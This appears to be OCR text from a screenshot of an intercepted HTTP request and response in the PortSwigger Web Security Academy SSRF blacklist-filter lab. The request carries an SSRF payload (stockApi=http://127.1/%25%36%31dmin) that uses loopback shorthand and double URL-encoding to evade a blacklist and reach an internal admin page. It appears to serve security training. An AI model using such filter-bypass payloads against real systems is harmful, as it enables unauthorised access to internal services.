 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aaf00bc031f6d0880eb8ff400f1001f.web-security-academy.net
3 Cookie: session=W5AaZ8981j8DErAL2kaM3uNc1KKaq6B1
4 Content-Length: 35
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0aaf00bc031f6d0880eb8ff400f1001f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aaf00bc031f6d0880eb8ff400f1001f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%25%36%31dmin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=YJ390p7Gj3oJTcS7W5TGVJZam331Cw75; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filte
r'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0